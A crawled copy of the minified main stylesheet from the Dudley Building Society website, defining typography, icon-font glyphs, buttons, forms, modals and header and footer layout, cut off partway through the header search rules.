

--- FILE ---
content_type: text/css
request_url: https://www.dudleybuildingsociety.co.uk/SiteFiles/Dist/Css/main.min.css
body_size: 35378
content:
@charset "UTF-8";*,:after,:before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15;overflow-x:hidden;width:100%}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;margin:0;overflow-x:hidden;position:relative;text-align:left;width:100%}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{font-weight:300;margin-top:0}dl li,ol li,ul li{margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}sub,sup{line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent}a,a:not([href]),a:not([href]):hover{text-decoration:none}code,kbd,pre,samp{font-family:Consolas;font-size:1em}pre{margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none;max-width:100%}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit}label{display:inline-block;margin-bottom:5px}button{border-radius:0}button:focus{outline:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}body,html{color:#222;font-family:poppins,sans-serif}.fr-toolbar{font-weight:300!important}h1{font-size:3.75rem;font-weight:900;line-height:4.5rem}h2{font-size:2.5rem;line-height:3.25rem}h2,h3{font-weight:700}h3{font-size:2.25rem;line-height:3rem}h4{font-size:1.5rem}h4,h5{font-weight:600}h5{font-size:1.25rem}h1,h2,h3,h4,h5,h6{margin-bottom:1rem}.title{font-size:2.5rem;font-weight:700;line-height:3.25rem}.h-header-normal{font-weight:300}.h-header-bold{font-weight:900}.h-colour-magenta{color:#d60078}.h-colour-blue{color:#004c97}.h-colour-cyan{color:#009cdd}.h-colour-pruple{color:#592996}.h-colour-turqoise{color:#59d0de}.h-colour-warm{color:#9e968d}.h-colour-cool{color:#5c6369}li,p{font-size:1rem;font-weight:300;line-height:25px}li.h-text-l1,p.h-text-l1{font-size:1.5rem;font-weight:600;line-height:32px}li.h-text-l2,p.h-text-l2{font-size:1.25rem;font-weight:600;line-height:30px}li.h-text-l3,p.h-text-l3{font-size:1.25rem;font-weight:500;line-height:26px}li.h-text-small,p.h-text-small{font-size:.875rem;line-height:24px}b,strong{font-weight:700}main a:not(.btn){color:#009cdd}main a:not(.btn):hover{color:#004c97}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}@font-face{font-display:swap;font-family:icomoon;font-style:normal;font-weight:400;src:url(/SiteFiles/Dist/Fonts/icomoon/fonts/icomoon.woff?snucw2) format("woff")}[class*=" i-"],[class^=i-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i-customers:before{content:"\e92d"}.i-community:before{content:"\e92e"}.i-environment:before{content:"\e92f"}.i-employees:before{content:"\e930"}.i-x-1:before{content:"\e925"}.i-tick-1:before{content:"\e926"}.i-question-mark:before{content:"\e92b"}.i-ellipse:before{content:"\e92c"}.i-arrow:before{content:"\e901"}.i-bag:before{content:"\e902"}.i-ball:before{content:"\e903"}.i-bear:before{content:"\e904"}.i-cake:before{content:"\e905"}.i-car:before{content:"\e906"}.i-champagne:before{content:"\e907"}.i-coffee:before{content:"\e908"}.i-heart:before{content:"\e909"}.i-plane:before{content:"\e90a"}.i-ring:before{content:"\e90b"}.i-roller:before{content:"\e90c"}.i-shoe:before{content:"\e90d"}.i-starfish:before{content:"\e90e"}.i-house:before{content:"\e90f"}.i-umbrella:before{content:"\e910"}.i-user:before{content:"\e911"}.i-mapPin:before{content:"\e912"}.i-search:before{content:"\e913"}.i-question-circle:before{content:"\e914"}.i-facebook:before{content:"\e915"}.i-linkedin:before{content:"\e916"}.i-twitter:before{content:"\e917"}.i-insta:before{content:"\e918"}.i-tick:before{content:"\e919"}.i-phone:before{content:"\e91a"}.i-wifi:before{content:"\e91b"}.i-mail:before{content:"\e91c"}.i-target:before{content:"\e91d"}.i-member-focussed:before{content:"\e91e"}.i-passionate:before{content:"\e91f"}.i-specialist:before{content:"\e920"}.i-future-facing:before{content:"\e921"}.i-listen-and-act:before{content:"\e922"}.i-when-you-need-us:before{content:"\e923"}.i-you-and-your-family:before{content:"\e924"}.i-briefcase:before{content:"\e927"}.i-calendar:before{content:"\e928"}.i-file:before{content:"\e929"}.i-switch:before{content:"\e92a"}.i-x:before{content:"\e900"}.i-future-facing:before,.i-member-focussed:before,.i-passionate:before,.i-specialist:before{color:#d60078}.i-target:before{color:#009cdd}.i-mail:before{color:#004c97}.i-phone:before,.i-wifi:before{color:#009cdd}.i-tick:before{color:#e6007e}.i-insta:before{color:#999}.i-arrow:before,.i-bag:before,.i-ball:before,.i-bear:before,.i-cake:before,.i-car:before,.i-champagne:before,.i-coffee:before,.i-heart:before,.i-house:before,.i-plane:before,.i-ring:before,.i-roller:before,.i-shoe:before,.i-starfish:before,.i-umbrella:before{color:#e6007e}.i-user:before{color:#fff}.i-mapPin:before{color:#d60078}.i-search:before{color:#fff}.i-question-circle:before{color:#d60078}.i-listen-act:before,.i-when-you-need-us:before,.i-you-and-family:before{color:#e6007e}.i-briefcase:before,.i-calendar:before,.i-file:before,.i-switch:before{color:#009cdd}@media (max-width:1300px){html{font-size:15px}}@media (max-width:991px){html{font-size:14px}}@media (max-width:767px){.title{line-height:2.75rem}.title,h1{font-size:2.25rem}h1,h2{line-height:2.8125rem}h2{font-size:1.75rem}}.btn{border:none;border-radius:5px;cursor:pointer;display:inline-block;font-size:1rem;font-weight:600;min-width:150px;padding:1rem 1.25rem;text-align:center;text-decoration:none;transition:background-color .3s,color .3s}.btn:disabled{cursor:default}.btn-primary--magenta{background-color:#d60078;color:#fff}.btn-primary--magenta:disabled,.btn-primary--magenta:hover{background-color:rgba(214,0,120,.7)}.btn-primary--blue{background-color:#004c97;color:#fff}.btn-primary--blue:disabled,.btn-primary--blue:hover{background-color:rgba(0,76,151,.7)}.btn-primary--cyan{background-color:#009cdd;color:#fff}.btn-primary--cyan:disabled,.btn-primary--cyan:hover{background-color:rgba(0,156,221,.7)}.btn-primary--white{background-color:#fff;color:#004c97}.btn-primary--white:disabled,.btn-primary--white:hover{background-color:hsla(0,0%,100%,.7)}.btn-primary--plus{box-shadow:0 0 19px rgba(0,0,0,.2);line-height:1.625rem;min-width:0;padding-left:3.125rem;position:relative}.btn-primary--plus:after,.btn-primary--plus:before{background:#009cdd;content:"";height:14px;left:1.625rem;position:absolute;top:calc(50% - 7px);transition:background-color .3s;width:2px}.btn-primary--plus:before{transform:rotate(90deg)}.btn-primary--plus:hover{background-color:hsla(0,0%,100%,.4)}.btn-secondary{background-color:#fff}.btn-secondary--magenta{border:2px solid #d60078;color:#d60078}.btn-secondary--magenta:disabled,.btn-secondary--magenta:hover{background-color:rgba(214,0,120,.2)}.btn-secondary--blue{border:2px solid #004c97;color:#004c97}.btn-secondary--blue:disabled,.btn-secondary--blue:hover{background-color:rgba(0,76,151,.2)}.btn-secondary--cyan{border:2px solid #009cdd;color:#009cdd}.btn-secondary--cyan:disabled,.btn-secondary--cyan:hover{background-color:rgba(0,156,221,.2)}.btn-secondary--white{background:none;border:2px solid #fff;color:#fff}.btn-secondary--white:disabled,.btn-secondary--white:hover{background-color:hsla(0,0%,100%,.2)}.btn-tertiary{background-color:#fff;min-width:0;padding-left:3.125rem;position:relative}.btn-tertiary:after,.btn-tertiary:before{content:"";height:8px;left:1.625rem;position:absolute;transition:background-color .3s,left .3s;width:2px}.btn-tertiary:before{top:calc(50% - 1px);transform:rotate(45deg)}.btn-tertiary:after{top:calc(50% - 6px);transform:rotate(-45deg)}.btn-tertiary:hover:after,.btn-tertiary:hover:before{left:1rem}.btn-tertiary--magenta{color:#d60078}.btn-tertiary--magenta:after,.btn-tertiary--magenta:before{background-color:#d60078}.btn-tertiary--magenta:disabled,.btn-tertiary--magenta:hover{color:rgba(214,0,120,.7)}.btn-tertiary--magenta:disabled:after,.btn-tertiary--magenta:disabled:before,.btn-tertiary--magenta:hover:after,.btn-tertiary--magenta:hover:before{background-color:rgba(214,0,120,.7)}.btn-tertiary--blue{color:#004c97}.btn-tertiary--blue:after,.btn-tertiary--blue:before{background-color:#004c97}.btn-tertiary--blue:disabled,.btn-tertiary--blue:hover{color:rgba(0,76,151,.7)}.btn-tertiary--blue:disabled:after,.btn-tertiary--blue:disabled:before,.btn-tertiary--blue:hover:after,.btn-tertiary--blue:hover:before{background-color:rgba(0,76,151,.7)}.btn-tertiary--cyan{color:#009cdd}.btn-tertiary--cyan:after,.btn-tertiary--cyan:before{background-color:#009cdd}.btn-tertiary--cyan:disabled,.btn-tertiary--cyan:hover{color:rgba(0,156,221,.7)}.btn-tertiary--cyan:disabled:after,.btn-tertiary--cyan:disabled:before,.btn-tertiary--cyan:hover:after,.btn-tertiary--cyan:hover:before{background-color:rgba(0,156,221,.7)}.btn-tertiary--white{color:#fff}.btn-tertiary--white:after,.btn-tertiary--white:before{background-color:#fff}.btn-tertiary--white:disabled,.btn-tertiary--white:hover{color:hsla(0,0%,100%,.7)}.btn-tertiary--white:disabled:after,.btn-tertiary--white:disabled:before,.btn-tertiary--white:hover:after,.btn-tertiary--white:hover:before{background-color:hsla(0,0%,100%,.7)}.form-panel{background-color:#fff;border-radius:26px;box-shadow:0 0 30px rgba(0,0,0,.15);padding:1.875rem;position:relative;z-index:1}.form-panel__title{color:#004c97;font-size:1.5rem;line-height:1.875rem;margin-bottom:1.875rem;margin-top:.9375rem}.form-panel__form{background-color:#f2f2f2;padding:2.5rem}@media (max-width:1300px){.form-panel__panel{width:calc(100vw - 40px)}}@media (max-width:991px){.form-panel__panel{padding-left:.9375rem;padding-right:.9375rem}.form-panel__form{padding:1.875rem 1.25rem}}.form-field{margin-bottom:1.5625rem}.form-field.hidden{display:none}.form-field--center{align-items:center;display:flex;height:100%}.form-field.has-error:not(.form-recaptcha){position:relative}.form-field.has-error:not(.form-recaptcha) .control-label{color:#eb1111}.form-field.has-error:not(.form-recaptcha) .form-control{background:rgba(235,17,17,.03);border:2px solid #eb1111}.form-field.has-error:not(.form-recaptcha) .field-validation-error{position:absolute;right:0;top:0}.form-field.has-error:not(.form-recaptcha) .select-wrapper{background:none}.form-field.has-error:not(.form-recaptcha) .select-wrapper:after,.form-field.has-error:not(.form-recaptcha) .select-wrapper:before{border-color:#eb1111}.form-field.has-error:not(.form-recaptcha) .select-wrapper .field-validation-error{top:-28px}.form-field.has-error:not(.form-recaptcha) .form-check input[type=checkbox]~label{color:#eb1111}.form-field.has-error:not(.form-recaptcha) .form-check input[type=checkbox]~label:before{border:2px solid #eb1111}@media (max-width:767px){.form-field.has-error:not(.form-recaptcha) .field-validation-error{margin-top:.625rem;position:static}.form-field.has-error:not(.form-recaptcha) .select-wrapper{margin-bottom:1rem}.form-field.has-error:not(.form-recaptcha) .select-wrapper .field-validation-error{position:absolute;right:auto;top:auto}}.field-validation-error,.validation-summary-errors{color:#eb1111}.control-label{font-weight:500;margin-bottom:.625rem;padding-right:1.25rem}@media (max-width:767px){.control-label{padding-right:0}}.control-label--center{margin-bottom:0}.form-control{background-color:#fff;border:none;border-radius:5px;display:block;padding:.9375rem 1.5625rem;width:100%}.form-control:focus{outline:none}.form-control::-moz-placeholder{color:rgba(0,0,0,.2)}.form-control::placeholder{color:rgba(0,0,0,.2)}.form-control::-webkit-input-placeholder{color:rgba(0,0,0,.2)}.form-control:-ms-input-placeholder{color:rgba(0,0,0,.2)}.form-control::-ms-input-placeholder{color:rgba(0,0,0,.2)}.form-control:-moz-read-only{background:#ddd;border:none!important}.form-control:read-only{background:#ddd;border:none!important}.form-textarea{align-items:flex-start;display:flex;flex:1 1 auto;flex-flow:column wrap}.form-textarea textarea{flex:1;min-height:200px;padding:1.5625rem;resize:none}.form-select .select-wrapper{background-color:#fff;border:none}.form-select .select-wrapper:after,.form-select .select-wrapper:before{border-color:#d60078}.form-radio-buttons .ktc-radio-list{display:flex;flex-wrap:wrap}.form-radio-buttons .ktc-radio-list>.ktc-radio+.ktc-radio{margin-left:1rem}.form-radio-buttons input[type=radio]{height:0;opacity:0;width:0}.form-radio-buttons input[type=radio]+label{background-color:#fff;border-radius:3px;color:rgba(0,0,0,.4);cursor:pointer;display:block;font-weight:700;min-width:60px;padding:1rem;text-align:center}.form-radio-buttons input[type=radio]:checked+label{background-color:#d60078;color:#fff}@media (max-width:991px){.form-radio-buttons .ktc-radio-list .ktc-radio{flex:1}}.form-check input[type=checkbox]{display:none}.form-check input[type=checkbox]~label{padding-left:2.5rem;padding-top:.3125rem;position:relative}.form-check input[type=checkbox]~label:before{background-color:#f2f2f2;border:1px solid #d60078;border-radius:3px;content:"";cursor:pointer;height:30px;left:0;position:absolute;top:0;width:30px}.form-check input[type=checkbox]:checked~label:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#d60078;content:"\e919";cursor:pointer;font-family:icomoon!important;font-size:.875rem;font-style:normal;font-variant:normal;font-weight:400;font-weight:700;left:6px;line-height:1;position:absolute;text-transform:none;top:9px}.form-check+.form-check{margin-top:.9375rem}@media (max-width:991px){.form-check input[type=checkbox]+label{padding-left:3.125rem}}.form-check-horizontal{display:flex;flex-wrap:wrap}.form-check-horizontal .form-check{margin-top:.625rem;width:50%}.form-check-horizontal .form-check+.form-check{margin-top:.625rem}.form-check-horizontal .form-check input[type=checkbox]~label:before{background-color:#fff}.form-check--grey input[type=checkbox]~label:before{background:rgba(34,34,34,.1)!important}.form-recaptcha .field-validation-error{margin-top:.625rem}.form-submit{display:block;margin:1.25rem auto 0}@media (max-width:991px){.form-submit{margin-top:.625rem;width:100%}}.select-wrapper{border:2px solid #222;border-radius:5px;position:relative}.select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;cursor:pointer;font-weight:600;height:54px;outline:none;padding:0 50px 0 15px;position:relative;width:100%;z-index:2}.select-wrapper select,.select-wrapper select>option{color:rgba(34,34,34,.4)}.select-wrapper select::-ms-expand{display:none}.select-wrapper:before{border:2px solid #222;border-radius:3px;content:"";height:30px;position:absolute;right:14px;top:14px;width:30px;z-index:1}.select-wrapper:after{border:2px solid #222;border-width:0 1px 1px 0;content:"";display:inline-block;padding:3px;position:absolute;right:25px;top:calc(50% - 3px);transform:rotate(45deg)}.select-wrapper.has-value{background:rgba(230,0,126,.03);border:2px solid #d60078}.select-wrapper.has-value select{color:#d60078}.select-wrapper.has-value:after,.select-wrapper.has-value:before{border-color:#d60078}body .slick-dots{bottom:-35px}body .slick-dots li{height:10px;width:10px}body .slick-dots li button{border:1px solid #004c97;border-radius:50%;height:10px;padding:0;width:10px}body .slick-dots li button:before{content:none}body .slick-dots li.slick-active button{background:#004c97}body .pagination{font-weight:700;list-style-type:none;margin:1.875rem 0 0;padding:0}body .pagination,body .pagination__page-link{align-items:center;display:flex;justify-content:center}body .pagination__page-link{border-radius:50%;color:#fff;height:30px;margin:0 .625rem;overflow:hidden;width:30px}body .pagination__page-link.active{background:#009cdd}body .pagination__page-link a{align-items:center;background:#004c97;color:#fff;display:flex;flex:1;height:100%;justify-content:center}body .pagination__page-link a:hover{background:#009cdd}body .pagination__page-link--text{border-radius:0;height:auto;width:auto}body .pagination__page-link--text a{background:none;color:#004c97}body .pagination__page-link--text a:hover{background:none;color:#009cdd}.pager{margin-top:1.875rem}.pager__container{list-style:none;margin:0;padding:0}.pager__container,.pager__link{align-items:center;display:flex;justify-content:center}.pager__link{background-color:#fff;border-radius:5px;box-shadow:0 2px 15px rgba(0,0,0,.1);height:40px;margin:0 .625rem;width:40px}.pager__link a{align-items:center;color:#222;display:flex;font-weight:700;height:100%;justify-content:center;width:100%}.pager__link.is-active{background-color:#d60078;color:#fff}@media (max-width:767px){.pager__link{margin:0 .3125rem}}.pager__arrow{position:relative}.pager__arrow:after,.pager__arrow:before{background-color:#222;content:"";height:8px;position:absolute;width:2px}.pager__arrow:before{top:calc(50% - 1px)}.pager__arrow:after{top:calc(50% - 6px)}.pager__arrow--prev{margin-left:0;margin-right:2.5rem}.pager__arrow--prev:before{transform:rotate(-45deg)}.pager__arrow--prev:after{transform:rotate(45deg)}@media (max-width:767px){.pager__arrow--prev{margin-right:1.25rem}}.pager__arrow--next{margin-left:2.5rem;margin-right:0}.pager__arrow--next:before{transform:rotate(45deg)}.pager__arrow--next:after{transform:rotate(-45deg)}@media (max-width:767px){.pager__arrow--next{margin-left:1.25rem}}.modal{align-items:center;background:rgba(0,0,0,.6);bottom:0;display:flex;justify-content:center;left:0;opacity:0;position:fixed;right:0;top:0;transition:visibility .3s,opacity .3s;visibility:hidden;z-index:1000}.modal__title{padding-bottom:1.25rem}.modal__content{background-color:#fff;border-radius:5px;max-height:calc(100vh - 150px);overflow-y:auto;padding:2.1875rem;position:relative;width:70%}.modal__close{background:none;border:none;cursor:pointer;position:absolute;right:3.125rem;text-decoration:none;top:30px}.modal--page-popup .modal__content{padding:4.375rem 3.125rem;width:50%}.modal.is-active{opacity:1;visibility:visible}@media (max-width:991px){.modal__content{width:90%!important}}.google-map{height:600px;max-height:50vh;width:100%}@media (max-width:991px){.google-map{height:400px}}.quick-links{bottom:0;box-shadow:0 -10px 30px rgba(0,0,0,.25);display:flex;position:fixed;transition:bottom .5s;width:100%;z-index:1}.quick-links__header{background:#f2f2f2;flex-basis:15%;padding:1.875rem 2.5rem}.quick-links__title{font-size:.875rem;margin:0;text-align:right}.quick-links__items{align-items:center;background:#fff;display:flex;flex:1;padding:1.875rem 2.5rem}.quick-links.is-hidden{bottom:-100px}.quick-links .link-item{color:#004c97;font-size:.875rem;font-weight:600;transition:.3s}.quick-links .link-item__icon:before{color:#e6007e}.quick-links .link-item:hover{opacity:.7}@media (min-width:992px){.quick-links .link-item:not(:first-child){margin-left:1.875rem}}@media (max-width:991px){.quick-links{display:block}.quick-links__header{background:#fff;border-bottom:1px solid rgba(34,34,34,.15);cursor:pointer;display:flex;justify-content:center;padding:20px}.quick-links__title{font-size:16px;margin-right:20px;position:relative;text-align:center}.quick-links__title:after,.quick-links__title:before{background:#009cdd;content:"";height:14px;position:absolute;right:-20px;top:calc(50% - 7px);transition:transform .5s;width:2px}.quick-links__title:before{transform:rotate(90deg)}.quick-links__items{display:none}.quick-links__items .wrapper{align-items:center;display:flex;flex-direction:column}.quick-links.is-active .quick-links__title:after{transform:rotate(90deg)}.quick-links .link-item{font-size:15px}.quick-links .link-item:not(:last-child){margin-bottom:30px}}#reciteme-button{bottom:0;cursor:pointer;height:50px;position:fixed;right:80px;width:138px;z-index:100}@media (max-width:991px){#reciteme-button{right:15px}}#reciteme-button:hover{opacity:.6}#reciteme-button img{display:block}body:after{background:#000;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .5s;width:100%;z-index:-1}body>.cookie-bar,body>main{z-index:1}body>*{position:relative}body.mob-nav-on:after,body.show-subnav:after{opacity:.35;z-index:2}body.mob-nav-on header{position:relative}body.mob-nav-on header:after{opacity:.35;z-index:2}body main:before{background:linear-gradient(180deg,#000,transparent);content:"";height:57px;left:0;opacity:.1;position:absolute;top:0;width:100%}@media (max-width:767px){body main:before{display:none}}body main.hide-fade:after,body main.hide-fade:before{content:none}body main:after{background:linear-gradient(180deg,rgba(0,0,0,.4),transparent);bottom:0;content:"";height:57px;left:0;opacity:.1;position:absolute;transform:rotate(-180deg);width:100%}@media (max-width:767px){body main{border-top:1px solid #e4e4e4}}body main .ktc-editable-area{z-index:2}body .backToTop{background:#fff;border-radius:8px;bottom:110px;box-shadow:-10px -6px 24px rgba(0,0,0,.15);color:#005a9b;cursor:pointer;font-size:20px;font-weight:600;line-height:15px;padding:12px 14px 6px 10px;position:fixed;right:80px;z-index:999}@media (max-width:1300px){body .backToTop{display:none}}body.ktc-no-scroll>.cookie-bar,body.ktc-no-scroll>footer,body.ktc-no-scroll>main{z-index:auto}html.is-scroll-locked{overflow:hidden}header{background:#fff;z-index:3}header:after{background:#000;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .5s;width:100%;z-index:-1}html.hydrated header{z-index:1}.container{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;width:1280px}.widget.padding--top-bot{padding-bottom:5rem;padding-top:5rem}@media (max-width:767px){.widget.padding--top-bot{padding-bottom:2.5rem;padding-top:2.5rem}}.widget.padding--top{padding-top:5rem}@media (max-width:767px){.widget.padding--top{padding-top:2.5rem}}.widget.padding--bot{padding-bottom:5rem}@media (max-width:767px){.widget.padding--bot{padding-bottom:2.5rem}}.widget.border--top-bot{border-bottom:1px solid #f2f2f2}.widget.border--top,.widget.border--top-bot{border-top:1px solid #f2f2f2}.widget.border--bot{border-bottom:1px solid #f2f2f2}.page-builder-alert{background:#d60078;color:#fff;padding:1.25rem;text-align:center;text-transform:uppercase}@media (max-width:1300px){.container{padding-left:20px;padding-right:20px;width:100vw}}footer.yph{background:#ddddd4}footer>.container{color:#000;display:flex;font-size:.875rem;line-height:1.5rem;padding-bottom:5.625rem;padding-top:4.0625rem}footer>.container a{color:#000}footer>.container a:hover{color:#004c97}footer .footer-col{margin-right:5rem;width:13.75rem}footer .footer-col ul{list-style-type:none;margin:0;padding:0}footer .footer-col ul li{display:block}footer .footer-col ul li a{font-size:.875rem;font-weight:500;line-height:2rem;margin-bottom:.5rem}footer .footer-col__accred{align-items:flex-start;display:flex;flex-wrap:wrap;margin-top:3.125rem}footer .footer-col__accred a,footer .footer-col__accred img{margin-right:12px}footer .footer-col__accred p{display:flex}footer .footer-col__accred p>a img{margin-right:0;width:100%}footer .footer-col__accred>:last-child{margin-right:0}footer .footer-col:first-child{width:9.375rem}footer .footer-col:last-child{flex:1;margin-right:0}footer .footer-col__title{border-bottom:1px solid rgba(34,34,34,.1);color:#004c97;font-size:1rem;font-weight:600;line-height:2rem;margin-bottom:.9375rem}footer .footer-col__contact-row{display:flex;margin-bottom:.9375rem}footer .footer-col__contact-row-left{width:1.875rem}footer .footer-col__contact-row-right{flex:1}footer .footer-col__contact-row a{word-break:break-word}@media (max-width:1300px){footer .footer-col__contact-row a{font-size:.75rem}}footer .footer-col__social{display:flex;padding-left:1.875rem}@media (max-width:767px){footer .footer-col__social{padding-bottom:10px}}footer .footer-col__social-link{font-size:18px;height:18px;margin-right:12px;width:18px}footer .footer-col__social-link span:before{color:#999}footer .footer-col__social-link:hover span:before{color:#004c97}.footer-disc{background:#6b6b6b;color:#fff;font-size:.625rem;line-height:1rem;padding-bottom:2.1875rem;padding-top:.9375rem;text-align:center}.footer-disc.yph{background:#e6007e;color:#fff}.footer-disc p{font-size:.625rem;font-weight:300;line-height:1rem}@media (max-width:1300px){footer .footer-col{width:12.5rem}}@media (max-width:991px){footer .footer-col{margin-right:1.875rem;width:11.25rem}}@media (max-width:767px){footer>.container{display:block;padding-bottom:0;padding-top:1.25rem}footer .footer-col{margin-left:-20px;margin-right:-20px;width:calc(100% + 40px)}footer .footer-col:first-child{align-items:center;display:flex;margin-bottom:1.25rem;margin-left:auto;margin-right:auto;width:100%}footer .footer-col ul li a{display:block;font-size:.9375rem;line-height:2rem;margin-bottom:.9375rem;padding-left:1.875rem;position:relative}footer .footer-col ul li a:after{border:solid #d60078;border-width:0 2px 2px 0;content:"";display:inline-block;padding:4px;position:absolute;right:0;top:calc(50% - 5px);transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}footer .footer-col ul li:last-child a{margin-bottom:0}footer .footer-col__logo img{max-height:3.75rem}footer .footer-col__accred{flex-wrap:nowrap;margin-left:1.25rem;margin-top:0}footer .footer-col__accred img{max-height:3.75rem;width:auto}footer .footer-col__accred>a img{width:auto}footer .footer-col__title{margin-bottom:0;padding:.625rem 3.125rem .625rem 1.875rem;position:relative}footer .footer-col__title:after,footer .footer-col__title:before{background:#009cdd;content:"";height:15px;position:absolute;right:25px;top:14px;transition:.6s;-webkit-transition:.6s;width:2px}footer .footer-col__title:after{transform:rotate(90deg);-webkit-transform:rotate(90deg)}footer .footer-col__content{display:none;padding:0 1.875rem}footer .footer-col.on .footer-col__title{margin-bottom:0}footer .footer-col.on .footer-col__title:before{transform:rotate(90deg);-webkit-transform:rotate(90deg)}footer .footer-col.on .footer-col__content{box-shadow:inset 0 0 12px 0 hsla(0,0%,77%,.5);margin-left:-12px;margin-right:-12px;padding:.75rem 2.625rem;width:calc(100% + 24px)}.footer-disc{margin-top:.9375rem;padding-bottom:.9375rem}}header{padding:2.5rem 0 0}header .container{display:flex}header .logo{margin-right:80px;width:150px}header .logo a{display:block}@media (max-width:991px) and (min-width:767px){header .logo{margin-right:10px}}header .headerRight{flex:1;max-width:1050px}@media (min-width:768px){header .headerRight .mob-account{display:none}}header .search form{display:flex;position:relative}header .search 